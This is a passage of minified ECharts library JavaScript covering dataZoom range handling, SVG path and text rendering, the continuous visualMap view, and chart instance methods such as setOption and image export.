i=n[e.axisIndex],a=t.get(e.axisIndex),o=t.get(e.axisId),s=t.ecModel.queryComponents({mainType:e.axis,index:a,id:o})[0];r.indexOf(i,a=s.componentIndex)<0&&i.push(a)}))}),this)},_autoSetOrient:function(){var t;this.eachTargetAxis((function(e){!t&&(t=e.name)}),this),this.option.orient="y"===t?"vertical":"horizontal"},_isSeriesHasAllAxesTypeOf:function(t,e){var n=!0;return c((function(i){var r=t.get(i.axisIndex),a=this.dependentModels[i.axis][r];a&&a.get("type")===e||(n=!1)}),this),n},_setDefaultThrottle:function(t){if(t.hasOwnProperty("throttle")&&(this._autoThrottle=!1),this._autoThrottle){var e=this.ecModel.option;this.option.throttle=e.animation&&e.animationDurationUpdate>0?100:20}},getFirstTargetAxisModel:function(){var t;return c((function(e){if(null==t){var n=this.get(e.axisIndex);n.length&&(t=this.dependentModels[e.axis][n[0]])}}),this),t},eachTargetAxis:function(t,e){var n=this.ecModel;c((function(i){u(this.get(i.axisIndex),(function(r){t.call(e,i,r,this,n)}),this)}),this)},getAxisProxy:function(t,e){return this._axisProxies[t+"_"+e]},getAxisModel:function(t,e){var n=this.getAxisProxy(t,e);return n&&n.getAxisModel()},setRawRange:function(t){var e=this.option,n=this.settledOption;u([["start","startValue"],["end","endValue"]],(function(i){null==t[i[0]]&&null==t[i[1]]||(e[i[0]]=n[i[0]]=t[i[0]],e[i[1]]=n[i[1]]=t[i[1]])}),this),p(this,t)},setCalculatedRange:function(t){var e=this.option;u(["start","startValue","end","endValue"],(function(n){e[n]=t[n]}))},getPercentRange:function(){var t=this.findRepresentativeAxisProxy();if(t)return t.getDataPercentWindow()},getValueRange:function(t,e){if(null!=t||null!=e)return this.getAxisProxy(t,e).getDataValueWindow();var n=this.findRepresentativeAxisProxy();return n?n.getDataValueWindow():void 0},findRepresentativeAxisProxy:function(t){if(t)return t.__dzAxisProxy;var e=this._axisProxies;for(var n in e)if(e.hasOwnProperty(n)&&e[n].hostedBy(this))return e[n];for(var n in e)if(e.hasOwnProperty(n)&&!e[n].hostedBy(this))return e[n]},getRangePropMode:function(){return this._rangePropMode.slice()}});function d(t){var e={};return u(["start","end","startValue","endValue","throttle"],(function(n){t.hasOwnProperty(n)&&(e[n]=t[n])})),e}function p(t,e){var n=t._rangePropMode,i=t.get("rangeMode");u([["start","startValue"],["end","endValue"]],(function(t,r){var a=null!=e[t[0]],o=null!=e[t[1]];a&&!o?n[r]="percent":!a&&o?n[r]="value":i?n[r]=i[r]:a&&(n[r]="percent")}))}t.exports=h},P47w:function(t,e,n){var i=n("hydK").createElement,r=n("IMiH"),a=n("mFDi"),o=n("Fofx"),s=n("6GrX"),l=n("pzxd"),u=n("dqUG"),c=r.CMD,h=Array.prototype.join,d=Math.round,p=Math.sin,f=Math.cos,g=Math.PI,m=2*Math.PI,v=180/g;function y(t){return d(1e4*t)/1e4}function x(t){return t<1e-4&&t>-1e-4}function _(t,e){e&&b(t,"transform","matrix("+h.call(e,",")+")")}function b(t,e,n){(!n||"linear"!==n.type&&"radial"!==n.type)&&t.setAttribute(e,n)}function w(t,e,n,i){if(function(t,e){var n=e?t.textFill:t.fill;return null!=n&&"none"!==n}(e,n)){var r=n?e.textFill:e.fill;b(t,"fill",r="transparent"===r?"none":r),b(t,"fill-opacity",null!=e.fillOpacity?e.fillOpacity*e.opacity:e.opacity)}else b(t,"fill","none");if(function(t,e){var n=e?t.textStroke:t.stroke;return null!=n&&"none"!==n}(e,n)){var a=n?e.textStroke:e.stroke;b(t,"stroke",a="transparent"===a?"none":a),b(t,"stroke-width",(n?e.textStrokeWidth:e.lineWidth)/(!n&&e.strokeNoScale?i.getLineScale():1)),b(t,"paint-order",n?"stroke":"fill"),b(t,"stroke-opacity",null!=e.strokeOpacity?e.strokeOpacity:e.opacity),e.lineDash?(b(t,"stroke-dasharray",e.lineDash.join(",")),b(t,"stroke-dashoffset",d(e.lineDashOffset||0))):b(t,"stroke-dasharray",""),e.lineCap&&b(t,"stroke-linecap",e.lineCap),e.lineJoin&&b(t,"stroke-linejoin",e.lineJoin),e.miterLimit&&b(t,"stroke-miterlimit",e.miterLimit)}else b(t,"stroke","none")}var S={brush:function(t){var e=t.style,n=t.__svgEl;n||(n=i("path"),t.__svgEl=n),t.path||t.createPathProxy();var r=t.path;if(t.__dirtyPath){r.beginPath(),r.subPixelOptimize=!1,t.buildPath(r,t.shape),t.__dirtyPath=!1;var a=function(t){for(var e=[],n=t.data,i=t.len(),r=0;r<i;){var a="",o=0;switch(n[r++]){case c.M:a="M",o=2;break;case c.L:a="L",o=2;break;case c.Q:a="Q",o=4;break;case c.C:a="C",o=6;break;case c.A:var s=n[r++],l=n[r++],u=n[r++],h=n[r++],_=n[r++],b=n[r++],w=n[r++],S=n[r++],M=Math.abs(b),I=x(M-m)||(S?b>=m:-b>=m),T=b>0?b%m:b%m+m,A=!1;A=!!I||!x(M)&&T>=g==!!S;var C=y(s+u*f(_)),D=y(l+h*p(_));I&&(b=S?m-1e-4:1e-4-m,A=!0,9===r&&e.push("M",C,D));var L=y(s+u*f(_+b)),P=y(l+h*p(_+b));e.push("A",y(u),y(h),d(w*v),+A,+S,L,P);break;case c.Z:a="Z";break;case c.R:L=y(n[r++]),P=y(n[r++]);var k=y(n[r++]),O=y(n[r++]);e.push("M",L,P,"L",L+k,P,"L",L+k,P+O,"L",L,P+O,"L",L,P)}a&&e.push(a);for(var E=0;E<o;E++)e.push(y(n[r++]))}return e.join(" ")}(r);a.indexOf("NaN")<0&&b(n,"d",a)}w(n,e,!1,t),_(n,t.transform),null!=e.text?L(t,t.getBoundingRect()):k(t)}},M={brush:function(t){var e=t.style,n=e.image;if(n instanceof HTMLImageElement&&(n=n.src),n){var r=e.x||0,a=e.y||0,o=e.width,s=e.height,l=t.__svgEl;l||(l=i("image"),t.__svgEl=l),n!==t.__imageSrc&&(function(t,e,n){t.setAttributeNS("http://www.w3.org/1999/xlink","href",n)}(l,0,n),t.__imageSrc=n),b(l,"width",o),b(l,"height",s),b(l,"x",r),b(l,"y",a),_(l,t.transform),null!=e.text?L(t,t.getBoundingRect()):k(t)}}},I={},T=new a,A={},C=[],D={left:"start",right:"end",center:"middle",middle:"middle"},L=function(t,e){var n=t.style,r=t.transform,a=t instanceof u||n.transformText;t.__dirty&&l.normalizeTextStyle(n,!0);var c=n.text;if(null!=c&&(c+=""),l.needDrawText(c,n)){null==c&&(c=""),!a&&r&&(T.copy(e),T.applyTransform(r),e=T);var h=t.__textSvgEl;h||(h=i("text"),t.__textSvgEl=h);var d=h.style,p=n.font||s.DEFAULT_FONT,f=h.__computedFont;p!==h.__styleFont&&(d.font=h.__styleFont=p,f=h.__computedFont=d.font);var g=n.textPadding,m=t.__textCotentBlock;m&&!t.__dirtyText||(m=t.__textCotentBlock=s.parsePlainText(c,f,g,n.textLineHeight,n.truncate));var v=m.outerHeight,y=m.lineHeight;l.getBoxPosition(A,t,n,e);var x=A.baseX,b=A.baseY,S=A.textAlign||"left",M=A.textVerticalAlign;!function(t,e,n,i,r,a,s){o.identity(C),e&&n&&o.copy(C,n);var l=i.textRotation;if(r&&l){var u=i.textOrigin;"center"===u?(a=r.width/2+r.x,s=r.height/2+r.y):u&&(a=u[0]+r.x,s=u[1]+r.y),C[4]-=a,C[5]-=s,o.rotate(C,C,l),C[4]+=a,C[5]+=s}_(t,C)}(h,a,r,n,e,x,b);var I=x,D=s.adjustTextY(b,v,M);g&&(I=function(t,e,n){return"right"===e?t-n[1]:"center"===e?t+n[3]/2-n[1]/2:t+n[3]}(x,S,g),D+=g[0]),D+=y/2,w(h,n,!0,t);var L=m.canCacheByTextString,k=t.__tspanList||(t.__tspanList=[]),O=k.length;if(L&&t.__canCacheByTextString&&t.__text===c){if(t.__dirtyText&&O)for(var E=0;E<O;++E)P(k[E],S,I,D+E*y)}else{t.__text=c,t.__canCacheByTextString=L;var N=m.lines,R=N.length;for(E=0;E<R;E++){var z=k[E],B=N[E];z?z.__zrText!==B&&(z.innerHTML="",z.appendChild(document.createTextNode(B))):(z=k[E]=i("tspan"),h.appendChild(z),z.appendChild(document.createTextNode(B))),P(z,S,I,D+E*y)}if(O>R){for(;E<O;E++)h.removeChild(k[E]);k.length=R}}}};function P(t,e,n,i){b(t,"dominant-baseline","middle"),b(t,"text-anchor",D[e]),b(t,"x",n),b(t,"y",i)}function k(t){t&&t.__textSvgEl&&(t.__textSvgEl.parentNode&&t.__textSvgEl.parentNode.removeChild(t.__textSvgEl),t.__textSvgEl=null,t.__tspanList=[],t.__text=null)}I.drawRectText=L,I.brush=function(t){null!=t.style.text?L(t,!1):k(t)},e.path=S,e.image=M,e.text=I},PNag:function(t,e,n){var i=n("bYtY"),r=n("SKnc"),a=n("YH21"),o=n("crZl"),s=n("IwbS"),l=n("OELB"),u=n("72pK"),c=n("y7Aq"),h=n("4NO4"),d=l.linearMap,p=i.each,f=Math.min,g=Math.max,m=o.extend({type:"visualMap.continuous",init:function(){m.superApply(this,"init",arguments),this._shapes={},this._dataInterval=[],this._handleEnds=[],this._hoverLinkDataIndices=[]},doRender:function(t,e,n,i){i&&"selectDataRange"===i.type&&i.from===this.uid||this._buildView()},_buildView:function(){this.group.removeAll();var t=this.visualMapModel,e=this.group;this._orient=t.get("orient"),this._useHandle=t.get("calculable"),this._resetInterval(),this._renderBar(e);var n=t.get("text");this._renderEndsText(e,n,0),this._renderEndsText(e,n,1),this._updateView(!0),this.renderBackground(e),this._updateView(),this._enableHoverLinkToSeries(),this._enableHoverLinkFromSeries(),this.positionGroup(e)},_renderEndsText:function(t,e,n){if(e){var i=e[1-n];i=null!=i?i+"":"";var r=this.visualMapModel,a=r.get("textGap"),o=r.itemSize,l=this._shapes.barGroup,u=this._applyTransform([o[0]/2,0===n?-a:o[1]+a],l),c=this._applyTransform(0===n?"bottom":"top",l),h=this._orient,d=this.visualMapModel.textStyleModel;this.group.add(new s.Text({style:{x:u[0],y:u[1],textVerticalAlign:"horizontal"===h?"middle":c,textAlign:"horizontal"===h?c:"center",text:i,textFont:d.getFont(),textFill:d.getTextColor()}}))}},_renderBar:function(t){var e=this.visualMapModel,n=this._shapes,r=e.itemSize,a=this._orient,o=this._useHandle,s=c.getItemAlign(e,this.api,r),l=n.barGroup=this._createBarGroup(s);l.add(n.outOfRange=v()),l.add(n.inRange=v(null,o?x(this._orient):null,i.bind(this._dragHandle,this,"all",!1),i.bind(this._dragHandle,this,"all",!0)));var u=e.textStyleModel.getTextRect("\u56fd"),h=g(u.width,u.height);o&&(n.handleThumbs=[],n.handleLabels=[],n.handleLabelPoints=[],this._createHandle(l,0,r,h,a,s),this._createHandle(l,1,r,h,a,s)),this._createIndicator(l,r,h,a),t.add(l)},_createHandle:function(t,e,n,r,o){var l=i.bind(this._dragHandle,this,e,!1),u=i.bind(this._dragHandle,this,e,!0),c=v(function(t,e){return 0===t?[[0,0],[e,0],[e,-e]]:[[0,0],[e,0],[e,e]]}(e,r),x(this._orient),l,u);c.position[0]=n[0],t.add(c);var h=this.visualMapModel.textStyleModel,d=new s.Text({draggable:!0,drift:l,onmousemove:function(t){a.stop(t.event)},ondragend:u,style:{x:0,y:0,text:"",textFont:h.getFont(),textFill:h.getTextColor()}});this.group.add(d);var p=["horizontal"===o?r/2:1.5*r,"horizontal"===o?0===e?-1.5*r:1.5*r:0===e?-r/2:r/2],f=this._shapes;f.handleThumbs[e]=c,f.handleLabelPoints[e]=p,f.handleLabels[e]=d},_createIndicator:function(t,e,n,i){var r=v([[0,0]],"move");r.position[0]=e[0],r.attr({invisible:!0,silent:!0}),t.add(r);var a=this.visualMapModel.textStyleModel,o=new s.Text({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textFont:a.getFont(),textFill:a.getTextColor()}});this.group.add(o);var l=["horizontal"===i?n/2:9,0],u=this._shapes;u.indicator=r,u.indicatorLabel=o,u.indicatorLabelPoint=l},_dragHandle:function(t,e,n,i){if(this._useHandle){if(this._dragging=!e,!e){var r=this._applyTransform([n,i],this._shapes.barGroup,!0);this._updateInterval(t,r[1]),this._updateView()}e===!this.visualMapModel.get("realtime")&&this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:this._dataInterval.slice()}),e?!this._hovering&&this._clearHoverLinkToSeries():y(this.visualMapModel)&&this._doHoverLinkToSeries(this._handleEnds[t],!1)}},_resetInterval:function(){var t=this.visualMapModel,e=this._dataInterval=t.getSelected(),n=t.getExtent(),i=[0,t.itemSize[1]];this._handleEnds=[d(e[0],n,i,!0),d(e[1],n,i,!0)]},_updateInterval:function(t,e){var n=this.visualMapModel,i=this._handleEnds,r=[0,n.itemSize[1]];u(e=e||0,i,r,t,0);var a=n.getExtent();this._dataInterval=[d(i[0],r,a,!0),d(i[1],r,a,!0)]},_updateView:function(t){var e=this.visualMapModel,n=e.getExtent(),i=this._shapes,r=[0,e.itemSize[1]],a=t?r:this._handleEnds,o=this._createBarVisual(this._dataInterval,n,a,"inRange"),s=this._createBarVisual(n,n,r,"outOfRange");i.inRange.setStyle({fill:o.barColor,opacity:o.opacity}).setShape("points",o.barPoints),i.outOfRange.setStyle({fill:s.barColor,opacity:s.opacity}).setShape("points",s.barPoints),this._updateHandle(a,o)},_createBarVisual:function(t,e,n,i){var a={forceState:i,convertOpacityToAlpha:!0},o=this._makeColorGradient(t,a),s=[this.getControllerVisual(t[0],"symbolSize",a),this.getControllerVisual(t[1],"symbolSize",a)],l=this._createBarPoints(n,s);return{barColor:new r(0,0,0,1,o),barPoints:l,handlesColor:[o[0].color,o[o.length-1].color]}},_makeColorGradient:function(t,e){var n=[],i=(t[1]-t[0])/100;n.push({color:this.getControllerVisual(t[0],"color",e),offset:0});for(var r=1;r<100;r++){var a=t[0]+i*r;if(a>t[1])break;n.push({color:this.getControllerVisual(a,"color",e),offset:r/100})}return n.push({color:this.getControllerVisual(t[1],"color",e),offset:1}),n},_createBarPoints:function(t,e){var n=this.visualMapModel.itemSize;return[[n[0]-e[0],t[0]],[n[0],t[0]],[n[0],t[1]],[n[0]-e[1],t[1]]]},_createBarGroup:function(t){var e=this._orient,n=this.visualMapModel.get("inverse");return new s.Group("horizontal"!==e||n?"horizontal"===e&&n?{scale:"bottom"===t?[-1,1]:[1,1],rotation:-Math.PI/2}:"vertical"!==e||n?{scale:"left"===t?[1,1]:[-1,1]}:{scale:"left"===t?[1,-1]:[-1,-1]}:{scale:"bottom"===t?[1,1]:[-1,1],rotation:Math.PI/2})},_updateHandle:function(t,e){if(this._useHandle){var n=this._shapes,i=this.visualMapModel,r=n.handleThumbs,a=n.handleLabels;p([0,1],(function(o){var l=r[o];l.setStyle("fill",e.handlesColor[o]),l.position[1]=t[o];var u=s.applyTransform(n.handleLabelPoints[o],s.getTransform(l,this.group));a[o].setStyle({x:u[0],y:u[1],text:i.formatValueText(this._dataInterval[o]),textVerticalAlign:"middle",textAlign:this._applyTransform("horizontal"===this._orient?0===o?"bottom":"top":"left",n.barGroup)})}),this)}},_showIndicator:function(t,e,n,i){var r=this.visualMapModel,a=r.getExtent(),o=r.itemSize,l=d(t,a,[0,o[1]],!0),u=this._shapes,c=u.indicator;if(c){c.position[1]=l,c.attr("invisible",!1),c.setShape("points",function(t,e,n,i){return t?[[0,-f(e,g(n,0))],[6,0],[0,f(e,g(i-n,0))]]:[[0,0],[5,-5],[5,5]]}(!!n,i,l,o[1]));var h=this.getControllerVisual(t,"color",{convertOpacityToAlpha:!0});c.setStyle("fill",h);var p=s.applyTransform(u.indicatorLabelPoint,s.getTransform(c,this.group)),m=u.indicatorLabel;m.attr("invisible",!1);var v=this._applyTransform("left",u.barGroup),y=this._orient;m.setStyle({text:(n||"")+r.formatValueText(e),textVerticalAlign:"horizontal"===y?v:"middle",textAlign:"horizontal"===y?"center":v,x:p[0],y:p[1]})}},_enableHoverLinkToSeries:function(){var t=this;this._shapes.barGroup.on("mousemove",(function(e){if(t._hovering=!0,!t._dragging){var n=t.visualMapModel.itemSize,i=t._applyTransform([e.offsetX,e.offsetY],t._shapes.barGroup,!0,!0);i[1]=f(g(0,i[1]),n[1]),t._doHoverLinkToSeries(i[1],0<=i[0]&&i[0]<=n[0])}})).on("mouseout",(function(){t._hovering=!1,!t._dragging&&t._clearHoverLinkToSeries()}))},_enableHoverLinkFromSeries:function(){var t=this.api.getZr();this.visualMapModel.option.hoverLink?(t.on("mouseover",this._hoverLinkFromSeriesMouseOver,this),t.on("mouseout",this._hideIndicator,this)):this._clearHoverLinkFromSeries()},_doHoverLinkToSeries:function(t,e){var n=this.visualMapModel;if(n.option.hoverLink){var i=[0,n.itemSize[1]],r=n.getExtent();t=f(g(i[0],t),i[1]);var a=function(t,e,n){var i=6,r=t.get("hoverLinkDataSize");return r&&(i=d(r,e,n,!0)/2),i}(n,r,i),o=[t-a,t+a],s=d(t,i,r,!0),l=[d(o[0],i,r,!0),d(o[1],i,r,!0)];o[0]<i[0]&&(l[0]=-1/0),o[1]>i[1]&&(l[1]=1/0),e&&(l[0]===-1/0?this._showIndicator(s,l[1],"< ",a):l[1]===1/0?this._showIndicator(s,l[0],"> ",a):this._showIndicator(s,s,"\u2248 ",a));var u=this._hoverLinkDataIndices,p=[];(e||y(n))&&(p=this._hoverLinkDataIndices=n.findTargetDataIndices(l));var m=h.compressBatches(u,p);this._dispatchHighDown("downplay",c.makeHighDownBatch(m[0],n)),this._dispatchHighDown("highlight",c.makeHighDownBatch(m[1],n))}},_hoverLinkFromSeriesMouseOver:function(t){var e=t.target,n=this.visualMapModel;if(e&&null!=e.dataIndex){var i=this.ecModel.getSeriesByIndex(e.seriesIndex);if(n.isTargetSeries(i)){var r=i.getData(e.dataType),a=r.get(n.getDataDimension(r),e.dataIndex,!0);isNaN(a)||this._showIndicator(a,a)}}},_hideIndicator:function(){var t=this._shapes;t.indicator&&t.indicator.attr("invisible",!0),t.indicatorLabel&&t.indicatorLabel.attr("invisible",!0)},_clearHoverLinkToSeries:function(){this._hideIndicator();var t=this._hoverLinkDataIndices;this._dispatchHighDown("downplay",c.makeHighDownBatch(t,this.visualMapModel)),t.length=0},_clearHoverLinkFromSeries:function(){this._hideIndicator();var t=this.api.getZr();t.off("mouseover",this._hoverLinkFromSeriesMouseOver),t.off("mouseout",this._hideIndicator)},_applyTransform:function(t,e,n,r){var a=s.getTransform(e,r?null:this.group);return s[i.isArray(t)?"applyTransform":"transformDirection"](t,a,n)},_dispatchHighDown:function(t,e){e&&e.length&&this.api.dispatchAction({type:t,batch:e})},dispose:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()},remove:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()}});function v(t,e,n,i){return new s.Polygon({shape:{points:t},draggable:!!n,cursor:e,drift:n,onmousemove:function(t){a.stop(t.event)},ondragend:i})}function y(t){var e=t.get("hoverLinkOnHandle");return!!(null==e?t.get("realtime"):e)}function x(t){return"vertical"===t?"ns-resize":"ew-resize"}t.exports=m},ProS:function(t,e,n){n("Tghj");var i=n("aX58"),r=n("bYtY"),a=n("Qe9p"),o=n("ItGF"),s=n("BPZU"),l=n("H6uX"),u=n("fmMI"),c=n("hD7B"),h=n("IDmD"),d=n("ypgQ"),p=n("+wW9"),f=n("0V0F"),g=n("bLfw"),m=n("T4UG"),v=n("sS/r"),y=n("6Ic6"),x=n("IwbS"),_=n("4NO4"),b=n("iLNv").throttle,w=n("/WM3"),S=n("uAnK"),M=n("mYwL"),I=n("af/B"),T=n("xTNl"),A=n("8hn6");n("A1Ka");var C=n("7DRL"),D=r.assert,L=r.each,P=r.isFunction,k=r.isObject,O=g.parseClassType,E="__flagInMainProcess",N=/^[a-zA-Z0-9_]+$/;function R(t,e){return function(n,i,r){!e&&this._disposed||(n=n&&n.toLowerCase(),l.prototype[t].call(this,n,i,r))}}function z(){l.call(this)}function B(t,e,n){n=n||{},"string"==typeof e&&(e=lt[e]),this._dom=t;var a=this._zr=i.init(t,{renderer:n.renderer||"canvas",devicePixelRatio:n.devicePixelRatio,width:n.width,height:n.height});this._throttledZrFlush=b(r.bind(a.flush,a),17),(e=r.clone(e))&&p(e,!0),this._theme=e,this._chartsViews=[],this._chartsMap={},this._componentsViews=[],this._componentsMap={},this._coordSysMgr=new h;var o,u,d=this._api=(u=(o=this)._coordSysMgr,r.extend(new c(o),{getCoordinateSystems:r.bind(u.getCoordinateSystems,u),getComponentByElement:function(t){for(;t;){var e=t.__ecComponentInfo;if(null!=e)return o._model.getComponent(e.mainType,e.index);t=t.parent}}}));function f(t,e){return t.__prio-e.__prio}s(st,f),s(rt,f),this._scheduler=new I(this,d,rt,st),l.call(this,this._ecEventProcessor=new et),this._messageCenter=new z,this._initEvents(),this.resize=r.bind(this.resize,this),this._pendingActions=[],a.animation.on("frame",this._onframe,this),function(t,e){t.on("rendered",(function(){e.trigger("rendered"),!t.animation.isFinished()||e.__optionUpdated||e._scheduler.unfinished||e._pendingActions.length||e.trigger("finished")}))}(a,this),r.setAsPrimitive(this)}z.prototype.on=R("on",!0),z.prototype.off=R("off",!0),z.prototype.one=R("one",!0),r.mixin(z,l);var V=B.prototype;function Y(t,e,n){if(!this._disposed){var i,r=this._model,a=this._coordSysMgr.getCoordinateSystems();e=_.parseFinder(r,e);for(var o=0;o<a.length;o++){var s=a[o];if(s[t]&&null!=(i=s[t](r,e,n)))return i}}}V._onframe=function(){if(!this._disposed){var t=this._scheduler;if(this.__optionUpdated){var e=this.__optionUpdated.silent;this[E]=!0,F(this),G.update.call(this),this[E]=!1,this.__optionUpdated=!1,j.call(this,e),Z.call(this,e)}else if(t.unfinished){var n=1,i=this._model;t.unfinished=!1;do{var r=+new Date;t.performSeriesTasks(i),t.performDataProcessorTasks(i),W(this,i),t.performVisualTasks(i),Q(this,this._model,0,"remain"),n-=+new Date-r}while(n>0&&t.unfinished);t.unfinished||this._zr.flush()}}},V.getDom=function(){return this._dom},V.getZr=function(){return this._zr},V.setOption=function(t,e,n){if(!this._disposed){var i;if(k(e)&&(n=e.lazyUpdate,i=e.silent,e=e.notMerge),this[E]=!0,!this._model||e){var r=new d(this._api),a=this._theme,o=this._model=new u;o.scheduler=this._scheduler,o.init(null,null,a,r)}this._model.setOption(t,at),n?(this.__optionUpdated={silent:i},this[E]=!1):(F(this),G.update.call(this),this._zr.flush(),this.__optionUpdated=!1,this[E]=!1,j.call(this,i),Z.call(this,i))}},V.setTheme=function(){console.error("ECharts#setTheme() is DEPRECATED in ECharts 3.0")},V.getModel=function(){return this._model},V.getOption=function(){return this._model&&this._model.getOption()},V.getWidth=function(){return this._zr.getWidth()},V.getHeight=function(){return this._zr.getHeight()},V.getDevicePixelRatio=function(){return this._zr.painter.dpr||window.devicePixelRatio||1},V.getRenderedCanvas=function(t){if(o.canvasSupported)return(t=t||{}).pixelRatio=t.pixelRatio||1,t.backgroundColor=t.backgroundColor||this._model.get("backgroundColor"),this._zr.painter.getRenderedCanvas(t)},V.getSvgDataURL=function(){if(o.svgSupported){var t=this._zr,e=t.storage.getDisplayList();return r.each(e,(function(t){t.stopAnimation(!0)})),t.painter.toDataURL()}},V.getDataURL=function(t){if(!this._disposed){var e=this._model,n=[],i=this;L((t=t||{}).excludeComponents,(function(t){e.eachComponent({mainType:t},(function(t){var e=i._componentsMap[t.__viewId];e.group.ignore||(n.push(e),e.group.ignore=!0)}))}));var r="svg"===this._zr.painter.getType()?this.getSvgDataURL():this.getRenderedCanvas(t).toDataURL("image/"+(t&&t.type||"png"));return L(n,(function(t){t.group.ignore=!1})),r}},V.getConnectedDataURL=function(t){if(!this._disposed&&o.canvasSupported){var e="svg"===t.type,n=this.group,a=Math.min,s=Math.max;if(ht[n]){var l=1/0,u=1/0,c=-1/0,h=-1/0,d=[],p=t&&t.pixelRatio||1;r.each(ct,(function(i,o){if(i.group===n){var p=e?i.getZr().painter.getSvgDom().innerHTML:i.getRenderedCanvas(r.clone(t)),f=i.getDom().getBoundingClientRect();l=a(f.left,l),u=a(f.top,u),c=s(f.right,c),h=s(f.bottom,h),d.push({dom:p,left:f.left,top:f.top})}}));var f=(c*=p)-(l*=p),g=(h*=p)-(u*=p),m=r.createCanvas(),v=i.init(m,{renderer:e?"svg":"canvas"});if(v.resize({width:f,height:g}),e){var y="";return L(d,(function(t){y+='<g transform="translate('+(t.left-l)+","+(t.top-u)+')">'+t.dom+"</g>"})),v.painter.getSvgRoot().innerHTML=y,t.connectedBackgroundColor&&v.painter.setBackgroundColor(t.connectedBackgroundColor),v.refreshImmediately(),v.painter.toDataURL()}return t.connectedBackgroundColor&&v.add(new x.Rect({shape:{x:0,y:0,width:f,height:g},style:{fill:t.connectedBackgroundColor}})),L(d,(function(t){var e=new x.Image({style:{x:t.left*p-l,y:t.top*p-u,image:t.dom}});v.add(e)})),v.refreshImmediately(),m.toDataURL("image/"+(t&&t.type||"png"))}return this.getDataURL(t)}},V.convertToPixel=r.curry(Y,"convertToPixel"),V.convertFromPixel=r.curry(Y,"convertFromPixel"),V.containPixel=function(t,e){var n;if(!this._disposed)return t=_.parseFinder(this._model,t),r.each(t,(function(t,i){i.indexOf("Models")>=0&&r.each(t,(function(t){var r=t.coordinateSystem;if(r&&r.containPoint)n|=!!r.containPoint(e);else if("seriesModels"===i){var a=this._chartsMap[t.__viewId];a&&a.containPoint&&(n|=a.containPoint(e,t))}}),this)}),this),!!n},V.getVisual=function(t,e){var n=(t=_.parseFinder(this._model,t,{defaultMainType:"series"})).seriesModel.getData(),i=t.hasOwnProperty("dataIndexInside")?t.dataIndexInside:t.hasOwnProperty("dataIndex")?n.indexOfRawIndex(t.dataIndex):null;return null!=i?n.getItemVisual(i,e):n.getVisual(e)},V.getViewOfComponentModel=function(t){return this._componentsMap[t.__viewId]},V.getViewOfSeriesModel=function(t){return this._chartsMap[t.__viewId]};var G={prepareAndUpdate:function(t){F(this),G.update.call(this,t)},update:function(t){var e=this._model,n=this._api,i=this._zr,r=this._coordSysMgr,s=this._scheduler;if(e){s.restoreData(e,t),s.performSeriesTasks(e),r.create(e,n),s.performDataProcessorTasks(e,t),W(this,e),r.update(e,n),q(e),s.performVisualTasks(e,t),K(this,e,n,t);var l=e.get("backgroundColor")||"transparent";if(o.canvasSupported)i.setBackgroundColor(l);else{var u=a.parse(l);l=a.stringify(u,"rgb"),0===u[3]&&(l="transparent")}J(e,n)}},updateTransform:function(t){var e=this._model,n=this,i=this._api;if(e){var a=[];e.eachComponent((function(r,o){var s=n.getViewOfComponentModel(o);if(s&&s.__alive)if(s.updateTransform){var l=s.updateTransform(o,e,i,t);l&&l.update&&a.push(s)}else a.push(s)}));var o=r.createHashMap();e.eachSeries((function(r){var a=n._chartsMap[r.__viewId];if(a.updateTransform){var s=a.updateTransform(r,e,i,t);s&&s.update&&o.set(r.uid,1)}else o.set(r.uid,1)})),q(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0,dirtyMap:o}),Q(n,e,0,t,o),J(e,this._api)}},updateView:function(t){var e=this._model;e&&(y.markUpdateMethod(t,"updateView"),q(e),this._scheduler.performVisualTasks(e,t,{setDirty:!0}),K(this,this._model,this._api,t),J(e,this._api))},updateVisual:function(t){G.update.call(this,t)},updateLayout:function(t){G.update.call(this,t)}};function F(t){var e=t._model,n=t._scheduler;n.restorePipelines(e),n.prepareStageTasks(),X(t,"component",e,n),X(t,"chart",e,n),n.plan()}function H(t,e,n,i,a){var o=t._model;if(i){var s={};s[i+"Id"]=n[i+"Id"],s[i+"Index"]=n[i+"Index"],s[i+"Name"]=n[i+"Name"];var l={mainType:i,query:s};a&&(l.subType=a);var u=n.excludeSeriesId;null!=u&&(u=r.createHashMap(_.normalizeToArray(u))),o&&o.eachComponent(l,(function(e){u&&null!=u.get(e.id)||c(t["series"===i?"_chartsMap":"_componentsMap"][e.__viewId])}),t)}else L(t._componentsViews.concat(t._chartsViews),c);function c(i){i&&i.__alive&&i[e]&&i[e](i.__model,o,t._api,n)}}function W(t,e){var n=t._chartsMap,i=t._scheduler;e.eachSeries((function(t){i.updateStreamModes(t,n[t.__viewId])}))}function U(t,e){var n=t.type,i=t.escapeConnect,a=nt[n],o=a.actionInfo,s=(o.update||"update").split(":"),l=s.pop();s=null!=s[0]&&O(s[0]),this[E]=!0;var u=[t],c=!1;t.batch&&(c=!0,u=r.map(t.batch,(function(e){return(e=r.defaults(r.extend({},e),t)).batch=null,e})));var h,d=[],p="highlight"===n||"downplay"===n;L(u,(function(t){(h=(h=a.action(t,this._model,this._api))||r.extend({},t)).type=o.event||h.type,d.push(h),p?H(this,l,t,"series"):s&&H(this,l,t,s.main,s.sub)}),this),"none"===l||p||s||(this.__optionUpdated?(F(this),G.update.call(this,t),this.__optionUpdated=!1):G[l].call(this,t)),h=c?{type:o.event||n,escapeConnect:i,batch:d}:d[0],this[E]=!1,!e&&this._messageCenter.trigger(h.type,h)}function j(t){for(var e=this._pendingActions;e.length;){var n=e.shift();U.call(this,n,t)}}function Z(t){!t&&this.trigger("updated")}function X(t,e,n,i){for(var r="component"===e,a=r?t._componentsViews:t._chartsViews,o=r?t._componentsMap:t._chartsMap,s=t._zr,l=t._api,u=0;u<a.length;u++)a[u].__alive=!1;function c(t){var e="_ec_"+t.id+"_"+t.type,u=o[e];if(!u){var c=O(t.type);(u=new(r?v.getClass(c.main,c.sub):y.getClass(c.sub))).init(n,l),o[e]=u,a.push(u),s.add(u.group)}t.__viewId=u.__id=e,u.__alive=!0,u.__model=t,u.group.__ecComponentInfo={mainType:t.mainType,index:t.componentIndex},!r&&i.prepareView(u,t,n,l)}for(r?n.eachComponent((function(t,e){"series"!==t&&c(e)})):n.eachSeries(c),u=0;u<a.length;){var 